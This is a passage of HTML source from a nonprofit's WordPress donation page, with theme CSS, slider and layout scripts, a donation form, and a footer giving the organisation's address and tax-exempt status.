						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.testimonial_slider .image-icon.has-bg{position:absolute;
top:80%;}

.testimonial_slider:not([data-style*=multiple_visible]) blockquote{text-align:left;
font-size:14px;
line-height:25px;}

.nectar_single_testimonial span, body .testimonial_slider blockquote span{font-size:18px;
font-weight:700;
color:black;
font-family: "Open Sans";
position:absolute;
top:-30px;} 

.slides{ height:150px;}
.testimonial_slider .slides{overflow:inherit;}

.wpb_text_column.wpb_content_element.about-para strong{font-family: "Times New Roman";}

.comments-section{display:none;}

div#author-bio{display:none;}


@media only screen and (min-width: 320px) and (max-width: 600px)  {
	
	input#input_1_31 {
    width: -webkit-fill-available;
}
	input#input_1_11 {
    width: -webkit-fill-available;
}
	select#input_1_24 {
		  width: -webkit-fill-available;
}
	
	input#input_1_10 {
    width: -webkit-fill-available;
}
	
	input#input_1_20 {
    width: -webkit-fill-available;
}
	select#input_1_32 {
    width: -webkit-fill-available;
}
	
	select#input_1_6 {
    width: -webkit-fill-available;
}
	
	h2.vc_custom_heading.textmobi3 {
    font-size: 18px !important;
    line-height: 22px !important;
    text-align: justify !important;
    
}
	p.paratext2 {
    font-size: 14px !important;
}
	h2.vc_custom_heading.texmobi2 {
    font-size: 20px !important;
}
h1.vc_custom_heading.texmobi {
    font-size: 30px !important;
 
}
	
	.Sec-post-01 img.img-with-animation.skip-lazy.animated-in {
    width: 100%;
}
	
	h2.vc_custom_heading.Sec-hd-01 {
		font-size:22px !important;
}
	h2.vc_custom_heading.h2mob {
    font-size: 18px !important;
}

	h2.vc_custom_heading.Sec-hd-02 {
    font-size: 22px !important;
    line-height: 26px !important;
}
	.wpb_text_column.wpb_content_element.sec-text-01{padding-left:0px;
	padding-top:20px;}
	
	div#fws_64ac9ef63624b{padding-bottom:0px !important;}
	
/*  	#page-header-bg .page-header-bg-image-wrap, .full-width-section .row-bg, .wpb_row .row-bg{height:60%;}  */
	
	h2.vc_custom_heading.Sec-hd-01{color:black !important;}
	
	.sec-video-01{left:0px;}
	
body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap{padding:60% 10%;}
	
	.sec-footer-01{margin-left:0px;}
	
	.testimonial_slider .image-icon.has-bg{top:92%;}
	
	
	
}

.btncen{
	    display: flex;
    flex-wrap: wrap;
    align-content: space-between;
    justify-content: center;
}




@media only screen and (width: 212px) {
	
	input#input_1_31 {
    width: -webkit-fill-available;
}
	
	input#input_1_11 {
    width: -webkit-fill-available;
}
	
	select#input_1_24 {
		  width: -webkit-fill-available;
}
	input#input_1_10 {
    width: -webkit-fill-available;
}
	
	input#input_1_20 {
    width: -webkit-fill-available;
}
		select#input_1_6 {
    width: -webkit-fill-available;
}
	
	select#input_1_32 {
    width: fit-content;
}
		h2.vc_custom_heading.textmobi3 {
    font-size: 14px !important;
    line-height: 18px !important;   
}
	
p.paratext2 {
    font-size: 14px !important;
}
	
	
		h2.vc_custom_heading.texmobi2 {
    font-size: 19px !important;
}
	h1.vc_custom_heading.texmobi {
    font-size: 20px !important;
    padding: 0px 10px;
}
	
	.parapad{
		margin-bottom:-40px !important;
	}
	.paratext{
		font-size:16px !important;
		padding:0px 10px;
	}
	
	Sec-post-01 img.img-with-animation.skip-lazy.animated-in {
    width: 100%;
}
	
	h2.vc_custom_heading.Sec-hd-01 {
		font-size:16px !important;
}
	h2.vc_custom_heading.h2mob {
    font-size: 14px !important;
}

	h2.vc_custom_heading.Sec-hd-02 {
    font-size: 16px !important;
    line-height: 20px !important;
}
	.wpb_text_column.wpb_content_element.sec-text-01{padding-left:0px;
	padding-top:20px;}
	
	div#fws_64ac9ef63624b{padding-bottom:0px !important;}
	
/*  	#page-header-bg .page-header-bg-image-wrap, .full-width-section .row-bg, .wpb_row .row-bg{height:60%;}  */
	
	h2.vc_custom_heading.Sec-hd-01{color:black !important;}
	
	.sec-video-01{left:0px;}
	
body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap{padding:60% 10%;}
	
	.sec-footer-01{margin-left:0px;}
	
	.testimonial_slider .image-icon.has-bg{top:92%;}
	
	h2.vc_custom_heading.h2mob {
    padding: 0px 10px;
}
	
	.wpb_text_column.wpb_content_element.sec-text-01 {
    padding: 10px 10px;
}
	
	.wpb_text_column.wpb_content_element.sec-text-01 {
    margin-bottom: -40px;
}
	
	.vc_col-sm-3.wpb_column.column_container.vc_column_container.col.child_column.has-animation.no-extra-padding.inherit_tablet.inherit_phone.one-fourths.clear-both {
    padding: 0px !important;
}
	
	
	.vc_col-sm-3.wpb_column.column_container.vc_column_container.col.child_column.has-animation.no-extra-padding.top_margin_phone_-10px.inherit_tablet.inherit_phone.one-fourths.right-edge {
    padding: 0px !important;
}
	
	a.nectar-button.large.regular.accent-color.regular-button.btncen {
    margin: 0px 10px;
}
	
	a.children-education-food-health-homeless-medical {
    font-size: 10px !important;
		
}
	
body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap {
    padding: 20% 10% 120% 10%;
}
	
	.nectar-global-section.before-footer {
    padding: 0px 20px;
}
	
}





@media only screen and (width: 678px) {
	
	Sec-post-01 img.img-with-animation.skip-lazy.animated-in {
    width: 100%;
}
	
	h2.vc_custom_heading.Sec-hd-01 {
		font-size:22px !important;
}
	h2.vc_custom_heading.h2mob {
    font-size: 18px !important;
}

	h2.vc_custom_heading.Sec-hd-02 {
    font-size: 22px !important;
    line-height: 26px !important;
}
	.wpb_text_column.wpb_content_element.sec-text-01{padding-left:0px;
	padding-top:20px;}
	
	div#fws_64ac9ef63624b{padding-bottom:0px !important;}
	
/*  	#page-header-bg .page-header-bg-image-wrap, .full-width-section .row-bg, .wpb_row .row-bg{height:60%;}  */
	
	h2.vc_custom_heading.Sec-hd-01{color:black !important;}
	
	.sec-video-01{left:0px;}
	
body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap{padding:60% 10%;}
	
	.sec-footer-01{margin-left:0px;}
	
	.testimonial_slider .image-icon.has-bg{top:92%;}
	
	h2.vc_custom_heading.h2mob {
    padding: 0px 10px;
}
	
	.wpb_text_column.wpb_content_element.sec-text-01 {
    padding: 10px 10px;
}
	
	.wpb_text_column.wpb_content_element.sec-text-01 {
    margin-bottom: -40px;
}
	
	.vc_col-sm-3.wpb_column.column_container.vc_column_container.col.child_column.has-animation.no-extra-padding.inherit_tablet.inherit_phone.one-fourths.clear-both {
    padding: 0px !important;
}
	
	
	.vc_col-sm-3.wpb_column.column_container.vc_column_container.col.child_column.has-animation.no-extra-padding.top_margin_phone_-10px.inherit_tablet.inherit_phone.one-fourths.right-edge {
    padding: 0px !important;
}
	
	a.nectar-button.large.regular.accent-color.regular-button.btncen {
    margin: 0px 10px;
}
	
	a.children-education-food-health-homeless-medical {
    font-size: 10px !important;
		
}
	
body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap {
    padding: 20% 10% 40% 10%;
}
	
	.nectar-global-section.before-footer {
    padding: 0px 20px;
}
	
}




@media only screen and (width: 1280px) {
	
	body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap {
    padding: 20% 10% 60% 10%;
}
}



@media only screen and (width: 1400px) {
	
	body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap {
    padding: 20% 10% 70% 10%;
}
}

@media only screen and (width: 1902px) {
	
	body .blog-recent[data-style*=classic_enhanced_alt] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap, body .blog-recent[data-style=classic_enhanced_alt] .inner-wrap .article-content-wrap {
    padding: 20% 10% 65% 10%;
}
}

@media only screen and (min-width: 1000px) and (max-width: 1385px)  {
	img.img-with-animation.skip-lazy.imgresp {
    margin: 0px 0px 0px 50px !important;
}
}

#ginput_product_price_2_18 {
	display:none;
}

#gfield_instruction_2_25 {
	display:none; 
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-612 material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="false" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="false" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="70" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://everyonehuman.org/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://everyonehuman.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="300" height="87" alt="Everyone Human" src="https://everyonehuman.org/wp-content/uploads/2023/07/download-32.png" srcset="https://everyonehuman.org/wp-content/uploads/2023/07/download-32.png 1x, https://everyonehuman.org/wp-content/uploads/2023/07/download-32.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
								
									<nav>
													<ul class="sf-menu">
								<li class="no-menu-assigned"><a href="#">No menu assigned</a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
		<div id="fws_697c4e1d9b2e3"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level  top_padding_phone_30px bottom_padding_phone_30px right_padding_phone_10px left_padding_phone_10px"  style="padding-top: 50px; padding-bottom: 50px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_1' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/donation/' novalidate>
                        <div class='gform_body gform-body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_1" class="gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible" ><div class="fod-01">
<h2>Donate Securely</h2>
</div></div><div id="field_1_32" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_32' >Donate To</label><div class='ginput_container ginput_container_select'><select name='input_32' id='input_1_32' class='medium gfield_select'     aria-invalid="false" ><option value='General Fund' >General Fund</option><option value='Survival Scholarship Fund' >Survival Scholarship Fund</option><option value='Feed The Urgent Need' >Feed The Urgent Need</option><option value='Reduce Child Hunger' >Reduce Child Hunger</option></select></div></div><fieldset id="field_1_2" class="gfield gfield--width-full gfield_price gfield_price_1_2 gfield_product_1_2 gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><legend class='gfield_label'  >Select Donate Amount<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_2'>
			<div class='gchoice gchoice_1_2_0'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='$50|50'  id='choice_1_2_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_2_0' id='label_1_2_0'>$50</label>
			</div>
			<div class='gchoice gchoice_1_2_1'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='$100|100'  id='choice_1_2_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_2_1' id='label_1_2_1'>$100</label>
			</div>
			<div class='gchoice gchoice_1_2_2'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='$250|250'  id='choice_1_2_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_2_2' id='label_1_2_2'>$250</label>
			</div>
			<div class='gchoice gchoice_1_2_3'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Other|0'  id='choice_1_2_3' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_2_3' id='label_1_2_3'>Other</label>
			</div></div></div></fieldset><div id="field_1_5" class="gfield gfield--width-full gfield_price gfield_price_1_5 gfield_product_1_5 field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_5' >Other Amount:</label><div class='ginput_container ginput_container_product_price'>
					<input name='input_5' id='input_1_5' type='text' value='' class='medium ginput_amount'    aria-invalid="false"  />
				</div></div><div id="field_1_6" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_6' >Donation Frequency</label><div class='ginput_container ginput_container_select'><select name='input_6' id='input_1_6' class='medium gfield_select'     aria-invalid="false" ><option value='a one time' >a one time</option><option value='Monthly' >Monthly</option></select></div></div><div id="field_1_23" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_23' >Recurring Receipt</label><div class='ginput_container ginput_container_select'><select name='input_23' id='input_1_23' class='medium gfield_select'     aria-invalid="false" ><option value='Send me a single receipt for each transaction' >Send me a single receipt for each transaction</option><option value='Send me an annual cumulative receipt at the end of the year' >Send me an annual cumulative receipt at the end of the year</option></select></div></div><div id="field_1_24" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_24' >I am an</label><div class='ginput_container ginput_container_select'><select name='input_24' id='input_1_24' class='medium gfield_select'     aria-invalid="false" ><option value='Individual' >Individual</option><option value='Organization' >Organization</option></select></div></div><div id="field_1_10" class="gfield gfield--width-full gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_10' >FIRST NAME *<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_1_11" class="gfield gfield--width-full gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_11' >LAST NAME *<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_1_11' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_1_30" class="gfield gfield--width-full gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_30' >Company Name *<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_30' id='input_1_30' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_1_31" class="gfield gfield--width-full gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_31' >Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_31' id='input_1_31' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_1_29" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><legend class='gfield_label screen-reader-text gfield_label_before_complex'  ></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_1_29'><div class='gchoice gchoice_1_29_1'>
								<input class='gfield-choice-input' name='input_29.1' type='checkbox'  value='Subscribe me to your newsletter'  id='choice_1_29_1'   />
								<label for='choice_1_29_1' id='label_1_29_1'>Subscribe me to your newsletter</label>
							</div></div></div></fieldset></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='DONATE NOW'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c4e1da12fd"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  top_padding_phone_30px bottom_padding_phone_30px right_padding_phone_10px left_padding_phone_10px"  style="padding-top: 50px; padding-bottom: 50px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>EveryOneHuman<br />
POBox 1988<br />
Brentwood Tn 37024</p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		</div>
	</div>
	<div class="nectar-global-section before-footer"><div class="container normal-container row">
		<div id="fws_697c4e1da2f84"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 30px; padding-bottom: 30px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #cc0000; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="147" width="527" data-animation="fade-in" src="https://everyonehuman.org/wp-content/uploads/2023/07/download-10-1.png" alt="" srcset="https://everyonehuman.org/wp-content/uploads/2023/07/download-10-1.png 527w, https://everyonehuman.org/wp-content/uploads/2023/07/download-10-1-300x84.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
          </div>
        </div>
      </div>
    </div><p style="color: #ffffff;text-align: left" class="vc_custom_heading" >EveryOneHuman is a registered 501(c)(3) non-profit organization # 83-4452075. Your donation is tax deductible to the extent allowable by law.</p>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  sec-footer-01" >
	<div class="wpb_wrapper">
		<p><a href="https://everyonehuman.org/"><span class="elementor-icon-list-text">Home</span></a></p>
<p><a href="https://everyonehuman.org/about-us/"><span class="elementor-icon-list-text">About Us</span></a></p>
<p><a href="https://www.everyonehuman.org/index.php/gallery/"><span class="elementor-icon-list-text">Gallery</span></a></p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  sec-footer-01" >
	<div class="wpb_wrapper">
		<p><a href="https://everyonehuman.org/our-impact/"><span class="elementor-icon-list-text">Our Impact</span></a></p>
<p><a href="https://everyonehuman.org/our-team/"><span class="elementor-icon-list-text">Our Team</span></a></p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h3 style="color: #ffffff;text-align: left" class="vc_custom_heading sec-hd-01" >Follow Us.</h3><div id="fws_697c4e1da9202" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row sec-img-01"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="#" target="_self" class="">
              <img class="img-with-animation skip-lazy " data-delay="0" height="39" width="44" data-animation="fade-in" src="https://everyonehuman.org/wp-content/uploads/2023/07/Capture-9.png" alt=""  />
            </a>
          </div>
        </div>
      </div>
      </div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="img-with-aniamtion-wrap  translate_y_desktop_-3px translate_y_tablet_0px translate_y_phone_-35px translate_x_desktop_-113px translate_x_tablet_0px translate_x_phone_-3px " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="#" target="_self" class="">
              <img class="img-with-animation skip-lazy imgresp" data-delay="0" height="39" width="47" data-animation="fade-in" src="https://everyonehuman.org/wp-content/uploads/2023/07/Capture-10.png" alt=""  />
            </a>
          </div>
        </div>
      </div>
      </div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c4e1dab618"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 30px; padding-bottom: 30px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #cc0000; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="divider-wrap" data-alignment="default"><div style="margin-top: 2.5px; height: 1px; margin-bottom: 2.5px;" data-width="100%" data-animate="" data-animation-delay="" data-color="extra-color-3" class="divider-border"></div></div><div class="divider-wrap" data-alignment="default"><div style="height: 30px;" class="divider"></div></div><p style="color: #ffffff;text-align: center" class="vc_custom_heading" >Copyright © 2021 everyonehuman All Rights Reserved.</p>
			</div> 
		</div>
	</div> 
</div></div></div></div></div>

